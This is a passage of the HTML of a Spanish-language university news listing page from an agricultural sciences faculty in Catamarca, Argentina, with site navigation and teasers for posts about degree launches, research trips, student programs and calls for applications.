        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://agrarias.unca.edu.ar/">
            <img class="td-retina-data" data-retina="http://agrarias.unca.edu.ar/wp-content/uploads/2018/02/logo-web.png" src="http://agrarias.unca.edu.ar/wp-content/uploads/2018/02/logo-web.png" alt=""/>
            <span class="td-visual-hidden">Facultad de Ciencias Agrarias</span>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="#">LA FACULTAD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-118"><a href="https://agrarias.unca.edu.ar/breve-resena-historica/">Breve reseña histórica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-314"><a href="https://agrarias.unca.edu.ar/consejo-directivo/">Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-156"><a href="https://agrarias.unca.edu.ar/autoridadesfacultad/">Autoridades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4712"><a href="https://agrarias.unca.edu.ar/organigrama/">Organigrama de la Facultad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4568"><a href="https://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-119"><a href="https://agrarias.unca.edu.ar/localizacion/">Localización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5449"><a href="https://agrarias.unca.edu.ar/revista-del-cizas/">Revista del CIZAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-347"><a href="#">SECRETARÍAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-346"><a href="https://agrarias.unca.edu.ar/secretaria-academica/">Secretaría Académica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4050"><a href="https://agrarias.unca.edu.ar/secretaria-de-investigacion-y-posgrado/">Secretaría de Investigación y Posgrado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-343"><a href="https://agrarias.unca.edu.ar/secretaria-de-asuntos-estudiantiles/">Secretaría de Vinculación y Asuntos Estudiantiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4051"><a href="https://agrarias.unca.edu.ar/secretaria-de-coordinacion/">Secretaria de Coordinacion Institucional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-31"><a href="https://agrarias.unca.edu.ar/carreras/">OFERTA ACADÉMICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-255"><a href="#">Carreras de PreGrado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-135"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-parques-y-jardines/">Tecnicatura Universitaria en Parques y Jardines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-274"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-procesamiento-agroalimentario/">Tecnicatura Universitaria en Procesamiento Agroalimentario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4858"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-vegetal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Vegetal de Zonas Áridas y Semiáridas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4864"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-animal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Animal de Zonas Áridas y Semiáridas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-256"><a href="#">Carreras de Grado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-140"><a href="https://agrarias.unca.edu.ar/ingenieria-agronomica/">Ingeniería Agronómica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-141"><a href="https://agrarias.unca.edu.ar/ingenieria-de-paisajes/">Ingeniería de Paisajes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5498"><a href="https://agrarias.unca.edu.ar/ingenieria-en-alimentos/">Ingeniería en Alimentos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1704"><a href="https://agrarias.unca.edu.ar/carreras-de-posgrado/">Carreras de Posgrado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1701"><a href="#">Doctorado</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1705"><a href="http://agrarias.unca.edu.ar/doctorado-en-ciencias-agronomicas/">Doctorado en Ciencias Agronómicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1702"><a href="#">Maestría</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://agrarias.unca.edu.ar/maestria-en-riego-y-uso-agropecuario-del-agua/">Maestría en Riego y Uso Agropecuario del Agua</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1707"><a href="http://agrarias.unca.edu.ar/maestria-en-desarrollo-de-zonas-aridas-y-semiaridas/">Maestría en Desarrollo de Zonas Áridas y Semiáridas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4143"><a href="https://agrarias.unca.edu.ar/maestria-profesional-en-docencia-universitaria-de-disciplinas-tecnologicas/">Maestría Profesional en Docencia Universitaria de Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1703"><a href="#">Especialización</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1708"><a href="http://agrarias.unca.edu.ar/especializacion-en-docencia-universitaria-en-disciplinas-tecnologicas/">Especialización en Docencia Universitaria en Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4577"><a href="#">Diplomaturas</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4594"><a href="https://agrarias.unca.edu.ar/diplomatura-en-tecnologias-para-entornos-educativos/">Diplomatura en Tecnologías para Entornos Educativos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4593"><a href="https://agrarias.unca.edu.ar/diplomatura-en-industria-textil/">Diplomatura en Industria Textil</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4578"><a href="https://agrarias.unca.edu.ar/diplomatura-en-aguardientes-y-destilados/">Diplomatura en Aguardientes y Destilados</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4586"><a href="https://agrarias.unca.edu.ar/diplomatura-en-gestion-de-las-emociones-en-el-proceso-educativo-3/">Diplomatura en Gestión de las Emociones en el Proceso Educativo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5057"><a href="https://agrarias.unca.edu.ar/diplomatura-en-bioestadistica-con-software-r-basada-en-proyectos/">Diplomatura en bioestadística con software R basada en proyectos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4663"><a href="#">Docentes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4695"><a href="#">Carrera Docente</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4699"><a href="https://agrarias.unca.edu.ar/comite-evaluador/">Comité Evaluador</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4690"><a href="https://agrarias.unca.edu.ar/reglamentacion-de-carrera-docente/">Reglamentación de Carrera Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4700"><a href="#">Instructivo Sobre Carrera Docente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4701"><a href="#">Formulario de Inscripción</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4543"><a href="https://agrarias.unca.edu.ar/concursos/">Concursos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4948"><a href="#">Académico</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4949"><a href="https://agrarias.unca.edu.ar/reglamentos-y-formularios/">Reglamentos y Formularios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4068"><a href="#">ENLACES DE INTERÉS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4070"><a href="https://portal.catamarca.gob.ar/ui/organismos/ministerio-de-inclusion-digital-y-sistemas-productivos">Ministerio de Inclusión Digital y Sistemas Productivos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4071"><a href="https://www.estadistica.gob.ar/">Dirección Provincial de Estadística y Censos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4069"><a href="https://inta.gob.ar/catamarca">INTA Catamarca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4073"><a href="https://www.argentina.gob.ar/senasa">Senasa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4074"><a href="https://cna2018.indec.gob.ar/">Censo Nacional Agropecuario 2018</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4075"><a href="http://ciacat.com.ar/">Colegio de Ingeniería Agronómica de Catamarca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4723"><a href="https://www.youtube.com/@facultaddecienciasagrarias5144">YouTube de Agrarias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4724"><a href="https://www.youtube.com/@vinculacionyasuntosestudia9368">YouTube de Vinculación</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://agrarias.unca.edu.ar/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://agrarias.unca.edu.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Novedades</span></div></div>
                        <h1 class="entry-title td-page-title">Novedades</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/agenda/">Agenda</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/asociacion-cooperadora/">Asociación Cooperadora</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/asuntos-academicos/">Asuntos Academicos</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/asuntos-estudiantiles/">Asuntos Estudiantiles</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/becas/">Becas</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/campo-experimental/">Campo Experimental</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/carreraposgrado/">carreraposgrado</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/carreras/">Carreras</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/centro-de-estudiantes/">Centro de Estudiantes</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/ciencia-y-tecnologia/">Ciencia y Tecnología</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/descargas/">Descargas</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/diplomatura/">Diplomatura</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/doctorado/">Doctorado</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/especializacion/">Especialización</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/extension/">Extensión</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/formacion-continua/">Formación continua</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/institucional/">Institucional</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/investigacion/">Investigación</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/maestria/">Maestría</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/modulos-ce/">Módulos Campo Experimental</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/movilidad/">Movilidad</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://agrarias.unca.edu.ar/category/novedades/">Novedades</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/posgrado/">Posgrado</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/cursos/">Próximos Cursos</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/reglamentos/">Reglamentos</a></li><li class="entry-category"><a  class=""  href="https://agrarias.unca.edu.ar/category/sitios-de-interes/">Sitios de Interés</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696eddd58731c" data-td_block_id="td_uid_3_696eddd587319" href="https://agrarias.unca.edu.ar/category/novedades/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696eddd58731e" data-td_block_id="td_uid_3_696eddd587319" href="https://agrarias.unca.edu.ar/category/novedades/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696eddd58731f" data-td_block_id="td_uid_3_696eddd587319" href="https://agrarias.unca.edu.ar/category/novedades/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696eddd587320" data-td_block_id="td_uid_3_696eddd587319" href="https://agrarias.unca.edu.ar/category/novedades/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_696eddd587321" data-td_block_id="td_uid_3_696eddd587319" href="https://agrarias.unca.edu.ar/category/novedades/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_9_696eddd587322" data-td_block_id="td_uid_3_696eddd587319" href="https://agrarias.unca.edu.ar/category/novedades/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
	
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/inscripciones-para-el-rally-de-innovacion-2019/" rel="bookmark" title="Inscripciones para el Rally de Innovación 2019"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2019/10/rally-218x150.jpg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2019/10/rally-218x150.jpg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2019/10/rally-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Inscripciones para el Rally de Innovación 2019"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/inscripciones-para-el-rally-de-innovacion-2019/" rel="bookmark" title="Inscripciones para el Rally de Innovación 2019">Inscripciones para el Rally de Innovación 2019</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-01T00:54:39+00:00" >octubre 1, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    Como todos los años desde 2014, llega una nueva edición de la competencia latinoamericana más importante entre los estudiantes de Ingeniería. Se realizará los...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/la-facultad-de-ciencias-agrarias-lanza-la-carrera-de-ingenieria-en-alimentos/" rel="bookmark" title="La Facultad de Ciencias Agrarias lanza la carrera de Ingeniería en Alimentos"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/05/encabezado-entrada-1-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/05/encabezado-entrada-1-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/05/encabezado-entrada-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La Facultad de Ciencias Agrarias lanza la carrera de Ingeniería en Alimentos"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/la-facultad-de-ciencias-agrarias-lanza-la-carrera-de-ingenieria-en-alimentos/" rel="bookmark" title="La Facultad de Ciencias Agrarias lanza la carrera de Ingeniería en Alimentos">La Facultad de Ciencias Agrarias lanza la carrera de Ingeniería en Alimentos</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-13T14:29:14+00:00" >mayo 13, 2025</time></span>                                        </div>

                <div class="td-excerpt">
                    
La Universidad Nacional de Catamarca (UNCA), a través de la Facultad de Ciencias Agrarias, aprobó el Plan de Estudios 2024 de la carrera Ingeniero/a...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/el-ing-agr-eber-delgado-se-convierte-en-el-1er-doctor-en-ciencias-agronomicas/" rel="bookmark" title="¡Egresó el 1er Doctor en Ciencias Agronómicas!"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2017/12/doca-runa-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2017/12/doca-runa-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2017/12/doca-runa-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡Egresó el 1er Doctor en Ciencias Agronómicas!"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/el-ing-agr-eber-delgado-se-convierte-en-el-1er-doctor-en-ciencias-agronomicas/" rel="bookmark" title="¡Egresó el 1er Doctor en Ciencias Agronómicas!">¡Egresó el 1er Doctor en Ciencias Agronómicas!</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-03T12:41:18+00:00" >agosto 3, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
En el Ámbito de La Facultad de Ciencias Agrarias de la UNCa, el viernes 28 de julio pasado, ha egresado el primer Doctor en...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/visita-al-instituto-miguel-lillo-y-excursion-botanica-al-dique-sumampa/" rel="bookmark" title="Visita al Instituto Miguel Lillo y excursión botánica al dique Sumampa"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2018/10/DSCN5817-1-218x150.jpg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2018/10/DSCN5817-1-218x150.jpg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/10/DSCN5817-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visita al Instituto Miguel Lillo y excursión botánica al dique Sumampa"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/visita-al-instituto-miguel-lillo-y-excursion-botanica-al-dique-sumampa/" rel="bookmark" title="Visita al Instituto Miguel Lillo y excursión botánica al dique Sumampa">Visita al Instituto Miguel Lillo y excursión botánica al dique Sumampa</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-08T13:05:43+00:00" >octubre 8, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Durante la jornada del 2 de octubre, los estudiantes de Botánica Sistemática de las diferentes carreras de la Facultad, visitaron el Herbario y Museo...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/jornadas-del-cuia-en-argentina/" rel="bookmark" title="Jornadas del CUIA en Argentina"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2024/04/Programma-Workshop-CUIA_link_Pagina_1-218x150.jpg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2024/04/Programma-Workshop-CUIA_link_Pagina_1-218x150.jpg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2024/04/Programma-Workshop-CUIA_link_Pagina_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jornadas del CUIA en Argentina"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/jornadas-del-cuia-en-argentina/" rel="bookmark" title="Jornadas del CUIA en Argentina">Jornadas del CUIA en Argentina</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-26T12:22:03+00:00" >abril 26, 2024</time></span>                                        </div>

                <div class="td-excerpt">
                    
La Facultad de Ciencias Agrarias de la Universidad Nacional de Catamarca invita a las jornadas del Consorcio InterUniversitario Italiano para Argentina (CUIA), del 23...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/asuntos-estudiantiles-de-la-facultad-lanza-profa-un-programa-para-fortalecer-el-aprendizaje/" rel="bookmark" title="Asuntos Estudiantiles de Ciencias Agrarias lanza PROFA, un programa para fortalecer el aprendizaje"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2018/10/PROFA-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2018/10/PROFA-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/10/PROFA-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Asuntos Estudiantiles de Ciencias Agrarias lanza PROFA, un programa para fortalecer el aprendizaje"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/asuntos-estudiantiles-de-la-facultad-lanza-profa-un-programa-para-fortalecer-el-aprendizaje/" rel="bookmark" title="Asuntos Estudiantiles de Ciencias Agrarias lanza PROFA, un programa para fortalecer el aprendizaje">Asuntos Estudiantiles de Ciencias Agrarias lanza PROFA, un programa para fortalecer el aprendizaje</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-08T23:23:10+00:00" >octubre 8, 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    PROFA, o Programa de Fortalecimiento al Aprendizaje, consta de una serie de talleres destinados a estudiantes del primer y segundo año.


Para este lanzamiento, la...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/papa-andina-tesoro-de-la-biodiversidad-andina-2do-viaje/" rel="bookmark" title="Papa Andina: &#8220;Tesoro de la Biodiversidad Andina&#8221; 2do Viaje"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/encabezado-investigacion-1-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/encabezado-investigacion-1-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/encabezado-investigacion-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Papa Andina: &#8220;Tesoro de la Biodiversidad Andina&#8221; 2do Viaje"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/papa-andina-tesoro-de-la-biodiversidad-andina-2do-viaje/" rel="bookmark" title="Papa Andina: &#8220;Tesoro de la Biodiversidad Andina&#8221; 2do Viaje">Papa Andina: &#8220;Tesoro de la Biodiversidad Andina&#8221; 2do Viaje</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-05T12:04:16+00:00" >mayo 5, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
2° VIAJE DE INVESTIGACIÓN
Completando la segunda etapa del Proyecto de Investigación Distribución y análisis de la
variabilidad morfológica de la papa andina (Solanum tuberosum subsp....                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/convocatoria-para-cargos-de-auxiliares-de-investigacion-para-estudiantes-caie-2021/" rel="bookmark" title="Convocatoria para Cargos de Auxiliares de Investigación para Estudiantes (CAIE) 2021"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2021/02/IMG-218x150.jpg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2021/02/IMG-218x150.jpg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2021/02/IMG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Convocatoria para Cargos de Auxiliares de Investigación para Estudiantes (CAIE) 2021"/></a></div>
            <div class="item-details">
